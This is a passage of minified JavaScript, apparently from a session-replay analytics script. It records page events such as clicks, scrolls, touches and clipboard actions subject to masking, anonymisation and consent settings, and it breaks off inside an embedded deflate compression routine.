csArray.prototype.some.call(this.zi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.zi();return t.length>=this.jh||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return Ts(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.zi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.$a[t[e].metadata.pageNumber]}zi(){return mS(this.$a)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.zi(),vS)}xg(){let t=this.zT();if(t<=0)return{batch:new Ec(this.kg),metadata:{pageNumber:0,requestIndex:new Sc}};let e=this.$a[t];if(e)return e;let i={batch:new Ec(this.kg),metadata:{pageNumber:t,requestIndex:new Sc}};return this.$a[t]=i,this.zi().length>Math.max(this.jh,ES)&&H.warn(`RecordingBatchGroup: max number of slots overflowed(${this.zi().length}/${this.jh})`),i}Dg(){return this.xg().batch}getCurrentRequestIndex(){return this.xg().metadata.requestIndex}}return s})();function vS(s,n){return s.metadata.pageNumber-n.metadata.pageNumber}function Bt(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var wS=(()=>{class s{constructor(t,e){this.Ot=t,this.M=e,this.Fs=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.L=t}start(){this._i(),this.triggerInitialEvents()}stop(){this.bi()}_i(){csArray.prototype.forEach.call(this.Fs,t=>gt(t))}bi(){csArray.prototype.forEach.call(this.Fs,t=>mt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:L.HASH_CHANGE,args:[this.M.anonymizePII(this.Ot.href)],date:C.now()};this.L(t)}visibilityChangeListener(){let t={type:L.VISIBILITY_CHANGE,args:[document.visibilityState],date:C.now()};this.L(t)}}return V([I("hashChange")],s.prototype,"hashChangeListener",null),V([I("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})();function _S(s){if(!A(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var bS=!!window.chrome,TS=33,AS=(()=>{class s{constructor(){this.eventType="user",this.Bh=[],this.QT=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.ZT=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Ga=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.Fh=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=_S(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.Fh,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.de=new ei((e,i)=>{switch(i){case"initial":case"added":this._i(e);break;case"removed":this.bi(e);break}})}init(){this.tA(),this.eA(),this.ol()}onEvent(t){csArray.prototype.push.call(this.Bh,t)}ae(t,e=!1){csArray.prototype.forEach.call(this.Bh,i=>i(t,e))}start(){this.yh(),this._i(document),this.de.observe()}stop(){this.bi(document),this.de.disconnect(),this.Bh=[]}eA(){this.sA()&&csArray.prototype.push.call(this.Ga,...this.QT)}tA(){this.iA()&&csArray.prototype.push.call(this.Ga,...this.ZT)}_i(t){bn(t)?csArray.prototype.forEach.call(this.Ga,e=>gt(e)):csArray.prototype.forEach.call(this.Fh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};gt(i)})}bi(t){bn(t)?csArray.prototype.forEach.call(this.Ga,e=>mt(e)):csArray.prototype.forEach.call(this.Fh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};mt(i)})}sA(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}iA(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}yh(){this.nA()}nA(){let t=$s.getScrollContainer()||document,e=rt(t),i=this.Lg(t);if(i.top!==0||i.left!==0){let r={type:L.SCROLL,args:[e,i.left,i.top],date:C.now()};this.ae(r,!0)}}Lg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(D.isMaskedElement(t)||D.isMaskedElementChild(t))return;let e=rt(t),i=this.Lg(t),r={type:L.SCROLL,args:[e,i.left,i.top],date:C.now()};this.ae(r)}mouseOverListener(t){if(D.isMaskedElementChild(t.target))return;let e=rt(t.target),i={type:L.MOUSE_OVER,args:[e],date:C.now()};this.ae(i)}clickListener(t){let e=Ct(t);if(D.isMaskedElementChild(e))return;let i=rt(e),r={type:L.CLICK,args:[i],date:C.now()};this.ae(r)}keyUpListener(t){let e=Ct(t);if(D.isMaskedElementChild(e))return;let i=rt(e),r=this.V[t.key];if(r===void 0)return;let o={type:L.KEY_UP,args:[i,r],date:C.now()};this.ae(o)}keyDownListener(t){let e=Ct(t);if(D.isMaskedElementChild(e))return;let i=rt(e),r=this.V[t.key];if(r===void 0)return;let o={type:L.KEY_DOWN,args:[i,r],date:C.now()};this.ae(o)}copyListener(t){let e=Ct(t);if(D.isMaskedElementChild(e))return;let i=rt(e),r={type:L.CLIPBOARD_COMMAND,args:[i,zs.COPY],date:C.now()};this.ae(r)}cutListener(t){let e=Ct(t);if(D.isMaskedElementChild(e))return;let i=rt(e),r={type:L.CLIPBOARD_COMMAND,args:[i,zs.CUT],date:C.now()};this.ae(r)}pasteListener(t){let e=Ct(t);if(D.isMaskedElementChild(e))return;let i=rt(e),r={type:L.CLIPBOARD_COMMAND,args:[i,zs.PASTE],date:C.now()};this.ae(r)}pointerUpListener(t){let e=Ct(t);if(D.isMaskedElementChild(e))return;let i=rt(e),r={type:L.POINTER_UP,args:[t.pointerId,t.pointerType,Bt(t.clientX,1),Bt(t.clientY,1),i,t.button],date:C.now()};this.ae(r)}pointerMoveListener(t){let e={type:L.POINTER_MOVE,args:[t.pointerId,t.pointerType,Bt(t.clientX,1),Bt(t.clientY,1)],date:C.now()};this.ae(e)}pointerDownListener(t){let e=Ct(t);if(D.isMaskedElementChild(e))return;let i=rt(e),r={type:L.POINTER_DOWN,args:[t.pointerId,t.pointerType,Bt(t.clientX,1),Bt(t.clientY,1),i,t.button,{pageX:Bt(t.pageX,1),pageY:Bt(t.pageY,1)}],date:C.now()};this.ae(r)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_START,args:[r.identifier,Bt(r.clientX,1),Bt(r.clientY,1)],date:C.now()};this.ae(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_MOVE,args:[r.identifier,Bt(r.clientX,1),Bt(r.clientY,1)],date:C.now()};this.ae(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:t.type==="touchend"?L.TOUCH_END:L.TOUCH_CANCEL,args:[r.identifier,Bt(r.clientX,1),Bt(r.clientY,1)],date:C.now()};this.ae(o)}}ol(){this.V={},this.V[" "]=Y.SPACE,this.V.Spacebar=Y.SPACE,this.V.Backspace=Y.BACKSPACE,this.V.Enter=Y.ENTER,this.V.Delete=Y.DELETE,this.V.ArrowUp=Y.ARROWUP,this.V.ArrowDown=Y.ARROWDOWN,this.V.ArrowLeft=Y.ARROWLEFT,this.V.ArrowRight=Y.ARROWRIGHT,this.V.Up=Y.ARROWUP,this.V.Down=Y.ARROWDOWN,this.V.Left=Y.ARROWLEFT,this.V.Right=Y.ARROWRIGHT,this.V.CapsLock=Y.CAPSLOCK,this.V.Shift=Y.SHIFT,this.V.Tab=Y.TAB,this.V.Escape=Y.ESCAPE,this.V.Esc=Y.ESCAPE,this.V.End=Y.END,this.V.Alt=Y.ALT,this.V.Control=Y.CTRL,this.V.Meta=Y.META}}return V([St("RecordingPageEvents.start")],s.prototype,"start",null),V([I("scroll")],s.prototype,"scrollListener",null),V([I("mouseOver"),ht(),Uf()],s.prototype,"mouseOverListener",null),V([I("click"),ht()],s.prototype,"clickListener",null),V([I("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([I("Event handler type: keydown")],s.prototype,"keyDownListener",null),V([I("Event handler type: copy")],s.prototype,"copyListener",null),V([I("Event handler type: cut")],s.prototype,"cutListener",null),V([I("Event handler type: paste")],s.prototype,"pasteListener",null),V([I("Event handler type: pointerup"),ht()],s.prototype,"pointerUpListener",null),V([I("Event handler type: pointermove"),ht(),Li({wait:TS})],s.prototype,"pointerMoveListener",null),V([I("Event handler type: pointerdown"),ht()],s.prototype,"pointerDownListener",null),V([I("Event handler type: touchstart"),ht()],s.prototype,"touchStartListener",null),V([I("Event handler type: touchmove"),ht()],s.prototype,"touchMoveListener",null),V([I("Event handler type: touchend-cancel"),ht()],s.prototype,"touchEndCancelListener",null),s})(),RS=(()=>{class s{constructor(){}onScannedAsset(t){this.qa=t}scanCssString(t){this.$h(Ei(t))}scanElement(t,e){D.getMaskedElementDetails(t).state!==D.MaskedElementState.NotMasked||e&&D.isMaskedAttribute(t,e)||(Ni(t)?this.rA(t):uo(t)?this.oA(t,e):(this.aA(t,e),this.cA(t,e),this.lA(t,e)))}oA(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:window.location.href,assetRawPath:_l(t)};this.qa({type:"stylesheet",asset:o})}}rA(t){var e;let i=new Set;if(t.textContent)for(let o of Ei(t.textContent))i.add(o);let r;try{r=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||H.error(o.message)}if(r)for(let o=0;o<r.length;o++){let c=r.item(o).cssText;for(let l of Ei(c))i.add(l)}this.$h(Ve(i))}zh(t){return!this.hA(t)&&!ee(t)&&!ip(t)}aA(t,e){if(vd(t)||Sd(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.zh(i)){let r={assetId:t.src,assetRawPath:i,assetBasePath:window.location.href};this.qa({type:"asset",asset:r})}}(!e||e==="srcset")&&t.srcset&&this.uA(t.srcset)}}cA(t,e){if(t.nodeType!==1){it.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${t.nodeType}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}uA(t){this.$h(Lo(t))}lA(t,e){if((Td(t)||Ad(t)||Rd(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.zh(i)){let r={assetId:we(i),assetRawPath:i,assetBasePath:window.location.href};this.qa({type:"asset",asset:r})}}}$h(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.zh(e)),e=>({rawUrl:e,absoluteUrl:we(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:window.location.href,assetRawPath:e.rawUrl};this.qa({type:"asset",asset:i})})}hA(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),CS=30,IS=0,eh=(()=>{class s{constructor(t,e=CS,i=IS){this.dA=t,this.pA=e,this.fA=i,this.Ye=new Pi,this.$e=!1,this.Gh=0,this.Ug=()=>{for(this.Gh=0;this.Ye.length;){if(this.Gh>=this.pA){csSetTimeout(this.Ug,this.fA);return}let r=C.elapsed(),o=this.Ye.pop();if(!o)break;this.runTask(o);let c=C.elapsed()-r;this.Gh+=c}this.$e=!1}}schedule(t,e=!1){if(!this.dA||e){t();return}Et.general.pendingTasks.increase(),this.Ye.push(t),this.gA()}gA(){this.$e||(this.$e=!0,csSetTimeout(()=>{this.Ug()}))}runTask(t){Et.general.pendingTasks.decrease(),t()}runPendingTasks(){this.Ye.forEach(t=>{this.runTask(t)}),this.Ye.clear()}clearQueue(){Et.general.pendingTasks.clear(),Et.mutations.pendingMutations.clear(),this.Ye.clear()}isEmpty(){return this.Ye.length===0}}return V([I("TaskScheduler"),St("runTask")],s.prototype,"runTask",null),V([St("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),PS=(()=>{class s{constructor(){this.z=!1,this.Vg=new Do(t=>t.type==="cssRuleInserted"&&this.mA(t)),this.yA=Un(t=>{this.z&&t.length>0&&this.C.schedule(()=>q(t,e=>this.Qr.scanElement(e)))}),this.EA=({type:t,asset:e})=>{var i,r,o;t==="stylesheet"&&((i=this.SA)===null||i===void 0||i.call(this,e)),(r=this.vA)===null||r===void 0||r.call(this,e);let c={date:C.now(),type:L.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.L)===null||o===void 0||o.call(this,c)},this.C=new eh(!0,30,0),this.jr=new Kl(t=>this.wA(t)),this.D=new re(t=>this.Oo(t)),this.Qr=new RS,this.Qr.onScannedAsset(this.EA)}onEvent(t){this.L=t}onAsset(t){this.vA=t}onStyleSheetFound(t){this.SA=t}start(){this.z||(this.z=!0,this.Vg.observe(),this.jr.observe(),this.D.observe())}stop(){this.z&&(this.Vg.disconnect(),this.jr.disconnect(),this.D.disconnect(),this.z=!1)}mA(t){!t.rule||!this.z||this.Qr.scanCssString(t.rule)}wA(t){this.z&&D.getMaskedElementDetails(t).state===D.MaskedElementState.NotMasked&&this.yA.push(t)}Oo(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.Qr.scanElement(e.target,e.attributeName);break;case"characterData":this._A(e.target);break;case"childList":}})}_A(t){_n(t)&&csNodeparentNode.apply(t)&&Ni(csNodeparentNode.apply(t))&&this.Qr.scanCssString(t.data)}}return s})(),OS="csPersisted",vc="v2/recording",NS=["isRecording"],sh=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],MS=["replay:resourceManager:getStatus","cssrm:getStatus"],kS=(()=>{class s{constructor(t,e,i,r,o,c,l,h,f,d,E,m,S,O,M,v,w,N,k,T,B,et){this.$s=t,this.R=e,this.f=i,this.Ve=r,this.E=o,this.M=c,this.F=l,this.ue=h,this.ye=f,this.pt=d,this.ge=E,this.ft=m,this.S=S,this.Zs=O,this.jg=M,this.ne=v,this.Mt=w,this.Z=N,this.kn=k,this.it=T,this.bA=B,this.ot=et}init(){var t,e;let i=[],r=[];csArray.prototype.push.call(r,new oE),this.Zr=new lE(this.it.shouldUseAnonymization(),this.f.whitelistedAttributes,this.M,this.f.anonymizeDigits),this.Gi();let o=new $E(OS);this.TA(o),this.j=new SS(()=>{var N;return((N=this.R.getSession())===null||N===void 0?void 0:N.pageNumber)||0});let c=new PS;csArray.prototype.push.call(i,c),this.f.useStaticResourceManager&&Jr.isSupported()&&(this.Wt=new Jr,this.xe=new GE,this.Hg=new fS(this.xe,this.f.getStaticResourceManagerUri(),this.Ve),this.jg.addListener(this.Hg),csArray.prototype.push.call(r,this.Wt));let l=new Js(this.Ve,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.R.getCollectStates(),",")})}),h=new To(`${this.f.getRecordingUri()}/${vc}`);csArray.prototype.push.call(r,this.Zr),csArray.prototype.push.call(r,new mE(this.Z)),csArray.prototype.push.call(r,new yE),this.qi=new AS,this.qi.init(),csArray.prototype.push.call(i,this.qi),this.xt=new uS(o,h,this.W),csArray.prototype.push.call(i,new wS(window.location,this.M));let f=new rE,d=new vE,E=new _E,m=new AE(this.ot),S=new CE,O=[d,this.ue,f,new aS(csArray.prototype.filter.call(i,N=>N)),S,new IE,new ME,m,E];this.f.textVisibilityEnabled&&se.isSupported()&&(this.to=new cE,csArray.prototype.push.call(O,this.to)),this.f.jsErrorsEnabled&&(this.Va=new kE,this.AA=new DE(N=>this.ye.anonymize(N)),this.hs=new oS(this.Va),csArray.prototype.push.call(O,this.Va),csArray.prototype.push.call(r,this.AA)),!((e=this.f.customErrors)===null||e===void 0)&&e.enabled&&(this.f.customErrors.consoleMessageLogLevels&&this.f.customErrors.consoleMessageLogLevels.length>0&&(this.RA=new xE({consoleMessageLevels:this.f.customErrors.consoleMessageLogLevels,validHostnames:this.f.hostnames}),this.CA=new LE(N=>(N.message=this.bA.anonymize(N.message),N)),csArray.prototype.push.call(O,this.RA),csArray.prototype.push.call(r,this.CA)),this.us=new rS);let M=new HE(O,r),v=new nS(M,this.S,this.xe,this.hs,this.us),w=[f,d,E,m,S];this.recordingService=new hS(this.f,this.j,l,this.F,this.R,this.ye,this.pt,this.ge,this.ot,this.W,this.xt,h,v,i,w,this.Wt,this.kn,this.hs,this.us),this.Zs.addListener(this.recordingService),this.jg.addListener(this.recordingService),this.recordingService.init(),this.E.register(NS,()=>this.R.isReplayRecorded()&&!this.ne.isUrlExcludedForSessionReplay()),this.E.register(sh,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.S.emitRecordingContextChange()}),this.E.register(MS,()=>this.recordingService.getStaticResourceManagerStatus()),this.eo=new zE(this.S,this.R),this.Zs.addListener(this.eo),this.$s.enableRecordingContext(this.recordingService,this.R,this.eo),this.qh()}onAfterNaturalPageView(){var t;this.ne.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Hg)===null||t===void 0||t.initState()}onStartTracking(){this.xt.recover(),this.Gi(),this.R.isReplayRecorded()&&!this.ne.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.Wh())}onArtificialPageViewEnd(){this.R.isReplayRecorded()&&!this.ne.isUrlExcludedForSessionReplay()&&!this.R.isTemporarilyRecorded()&&this.xt.sendLastMessageBeacon(),this.recordingService.clearStates()}onAfterArtificialPageView(){this.Gi(),this.R.isReplayRecorded()&&!this.ne.isUrlExcludedForSessionReplay()?(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.IA()):(this.recordingService.resetOnlineAssetsOnPageview(),this.xn())}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.xn()}onOptout(){this.xn(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.Gi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.S.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.Gi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.S.emitRecordingContextChange()}onCollectStateChange(t,e){t===U.QUOTA_REACHED||t===U.ANALYTICS_ONLY&&e===Yt.ETR_OFF?(this.recordingService.clearEvents(),this.xn()):(this.W.setQueryParams({rt:csArray.prototype.join.call(this.R.getCollectStates(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.eo.onCollectStateChange(t,e))}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.xt.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.xt.allowSendingLastMessage(),this.qi.start(),this.recordingService.pushEvents(),G.counters.longTasks.count>0&&G.counters.longTasks.flush(),G.counters.tasks.count>0&&G.counters.tasks.flush()}onAfterReplayRecordingConsentGranted(){this.R.isReplayRecorded()&&!this.ne.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.Wh(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.xn())}qh(){var t,e,i,r;if(!((e=(t=this.f.experimental.sessionReplay)===null||t===void 0?void 0:t.shadowRoot)===null||e===void 0)&&e.filterByHostSelector){let o=(r=(i=this.f.experimental.sessionReplay)===null||i===void 0?void 0:i.shadowRoot)===null||r===void 0?void 0:r.filterByHostSelector;q(o,c=>{kt(c)&&re.setShadowRootFilter(l=>{try{return Xt.call(l.host,c)}catch{return!1}})})}}Wh(){this.recordingService.start(),this.xt.start(),this.S.emitRecordingContextChange()}xn(){this.recordingService.stop(),this.xt.stop(),this.S.emitRecordingContextChange()}IA(){this.xn(),this.Wh()}TA(t){let e="byteArray";this.W=this.Mt.create(`${this.f.getRecordingUri()}/${vc}`,!0,e,t,["rt","v","pid","pn","sn","uu"])}Gi(){var t;let e=this.it.shouldUseAnonymization();this.Zr.setAnonymization(e),(t=this.to)===null||t===void 0||t.setAnonymization(e)}}return V([St("Recording.onStartTracking")],s.prototype,"onStartTracking",null),V([St("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),DS=(()=>{class s{constructor(t,e){this.he=t,this.f=e,this.Bg=!1}enableRecordingContext(t,e,i){this.Bg=!0,this.Cn=t,this.R=e,this.eo=i}getRecordingContext(){var t,e,i;if(!this.Bg)return{isRecording:!1,recordingStartTimestamp:0,etrState:Yt.ETR_OFF,etrStatus:te.ETR_DISABLED,collectState:U.ANALYTICS_ONLY};let r=this.R.getSession();return{isRecording:this.Cn.isRecording(),useAnonymization:this.he.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.Cn.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.Cn.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.Cn.getRecordingStartTimestamp(),10),etrState:this.f.malkaEtrEnabled?Yt.ETR_ON:Yt.ETR_OFF,etrStatus:this.eo.getEtrStatus(r),collectState:(i=r==null?void 0:r.collectState)!==null&&i!==void 0?i:U.ANALYTICS_ONLY}}}return s})(),Ci=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})(),xS=(()=>{let s;return function(n){n.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),LS=(()=>{class s{constructor(){}static init(t){(!this.Yh||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.Yh=new Map,i){let r=csString.prototype.split.call(i,".");for(let o=0;o<r.length;o++){let[c,l]=csString.prototype.split.call(r[o],"=");this.Yh.set(c,l||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.Yh)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(xS.COMPRESSION_DISABLED)}static Log(t){return(e,i,r)=>{var o;let c=i.toString(),l=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,h=r.value;US(s.getString("debugLog"),t)&&(r.value=function(...f){return console.log(l,...f),h.bind(this)(...f)})}}}return s})();function US(s,n){var t;return s==null?!1:s===n||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+n+")(,|$)")))===null||t===void 0)&&t.length)}function wc(){function i(a){let p=a.length;for(;--p>=0;)a[p]=0}let r=0,o=1,c=2,l=3,h=258,f=29,d=256,E=d+1+f,m=30,S=19,O=2*E+1,M=15,v=16,w=7,N=256,k=16,T=17,B=18,et=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),at=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),jt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),Lt=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),_=512,x=new Array((E+2)*2);i(x);let j=new Array(m*2);i(j);let F=new Array(_);i(F);let lt=new Array(h-l+1);i(lt);let Dt=new Array(f);i(Dt);let ae=new Array(m);i(ae);function Ce(a,p,g,y,u){this.static_tree=a,this.extra_bits=p,this.extra_base=g,this.elems=y,this.max_length=u,this.has_stree=a&&a.length}let us,Gt,Ht;function de(a,p){this.dyn_tree=a,this.max_code=0,this.stat_desc=p}let Ns=a=>a<256?F[a]:F[256+(a>>>7)],Ie=(a,p)=>{a.pending_buf[a.pending++]=p&255,a.pending_buf[a.pending++]=p>>>8&255},Rt=(a,p,g)=>{a.bi_valid>v-g?(a.bi_buf|=p<<a.bi_valid&65535,Ie(a,a.bi_buf),a.bi_buf=p>>v-a.bi_valid,a.bi_valid+=g-v):(a.bi_buf|=p<<a.bi_valid&65535,a.bi_valid+=g)},Jt=(a,p,g)=>{Rt(a,g[p*2],g[p*2+1])},Fi=(a,p)=>{let g=0;do g|=a&1,a>>>=1,g<<=1;while(--p>0);return g>>>1},$i=a=>{a.bi_valid===16?(Ie(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},$n=(a,p)=>{let g=p.dyn_tree,y=p.max_code,u=p.stat_desc.static_tree,R=p.stat_desc.has_stree,b=p.stat_desc.extra_bits,P=p.stat_desc.extra_base,Q=p.stat_desc.max_length,$,qt,We,ct,ms,xs,en=0;for(ct=0;ct<=M;ct++)a.bl_count[ct]=0;for(g[a.heap[a.heap_max]*2+1]=0,$=a.heap_max+1;$<O;$++)qt=a.heap[$],ct=g[g[qt*2+1]*2+1]+1,ct>Q&&(ct=Q,en++),g[qt*2+1]=ct,!(qt>y)&&(a.bl_count[ct]++,ms=0,qt>=P&&(ms=b[qt-P]),xs=g[qt*2],a.opt_len+=xs*(ct+ms),R&&(a.static_len+=xs*(u[qt*2+1]+ms)));if(en!==0){do{for(ct=Q-1;a.bl_count[ct]===0;)ct--;a.bl_count[ct]--,a.bl_count[ct+1]+=2,a.bl_count[Q]--,en-=2}while(en>0);for(ct=Q;ct!==0;ct--)for(qt=a.bl_count[ct];qt!==0;)We=a.heap[--$],!(We>y)&&(g[We*2+1]!==ct&&(a.opt_len+=(ct-g[We*2+1])*g[We*2],g[We*2+1]=ct),qt--)}},zi=(a,p,g)=>{let y=new Array(M+1),u=0,R,b;for(R=1;R<=M;R++)y[R]=u=u+g[R-1]<<1;for(b=0;b<=p;b++){let P=a[b*2+1];P!==0&&(a[b*2]=Fi(y[P]++,P))}},ni=()=>{let a,p,g,y,u,R=new Array(M+1);for(g=0,y=0;y<f-1;y++)for(Dt[y]=g,a=0;a<1<<et[y];a++)lt[g++]=y;for(lt[g-1]=y,u=0,y=0;y<16;y++)for(ae[y]=u,a=0;a<1<<at[y];a++)F[u++]=y;for(u>>=7;y<m;y++)for(ae[y]=u<<7,a=0;a<1<<at[y]-7;a++)F[256+u++]=y;for(p=0;p<=M;p++)R[p]=0;for(a=0;a<=143;)x[a*2+1]=8,a++,R[8]++;for(;a<=255;)x[a*2+1]=9,a++,R[9]++;for(;a<=279;)x[a*2+1]=7,a++,R[7]++;for(;a<=287;)x[a*2+1]=8,a++,R[8]++;for(zi(x,E+1,R),a=0;a<m;a++)j[a*2+1]=5,j[a*2]=Fi(a,5);us=new Ce(x,et,d+1,E,M),Gt=new Ce(j,at,0,m,M),Ht=new Ce(new Array(0),jt,0,S,w)},Ms=a=>{let p;for(p=0;p<E;p++)a.dyn_ltree[p*2]=0;for(p=0;p<m;p++)a.dyn_dtree[p*2]=0;for(p=0;p<S;p++)a.bl_tree[p*2]=0;a.dyn_ltree[N*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},Gi=a=>{a.bi_valid>8?Ie(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},_h=(a,p,g,y)=>{Gi(a),y&&(Ie(a,g),Ie(a,~g)),a.pending_buf.set(a.window.subarray(p,p+g),a.pending),a.pending+=g},qo=(a,p,g,y)=>{let u=p*2,R=g*2;return a[u]<a[R]||a[u]===a[R]&&y[p]<=y[g]},zn=(a,p,g)=>{let y=a.heap[g],u=g<<1;for(;u<=a.heap_len&&(u<a.heap_len&&qo(p,a.heap[u+1],a.heap[u],a.depth)&&u++,!qo(p,y,a.heap[u],a.depth));)a.heap[g]=a.heap[u],g=u,u<<=1;a.heap[g]=y},Wo=(a,p,g)=>{let y,u,R=0,b,P;if(a.last_lit!==0)do 